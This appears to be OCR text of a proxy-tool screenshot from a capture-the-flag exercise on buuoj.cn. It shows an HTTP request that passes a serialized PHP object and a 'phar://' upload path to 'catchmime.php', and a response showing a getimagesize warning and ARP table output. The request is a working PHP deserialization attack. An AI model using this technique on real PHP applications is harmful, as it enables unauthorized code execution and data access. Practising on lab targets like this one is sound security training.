 1 POST /catchmime.php?careful=
0%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00test%22%3Bs%3A1%3A%22
1%22%3B%7D HTTP/1.1
2 Host: e251a936-4ac1-42d4-9e34-07c77ab5e639.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://e251a936-4ac1-42d4-9e34-07c77ab5e639.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://e251a936-4ac1-42d4-9e34-07c77ab5e639.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 name=phar://uploads/657c04bf2f.gif&submit=1
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 03 Sep 2021 09:39:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 420
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.0.33
9
10 <br />
11 <b>Warning</b>:  getimagesize(phar://uploads/657c04bf2f.gif): failed to
open stream: phar error: file &quot;&quot; in phar
&quot;uploads/657c04bf2f.gif&quot; cannot be empty in <b>
/var/www/html/catchmime.php</b> on line <b>28</b><br />
12 File is not an image.IP address HW type Flags HW address
Mask Device
13 10.0.107.2 0x1 0x2 02:42:0a:00:6b:02 *
eth0
14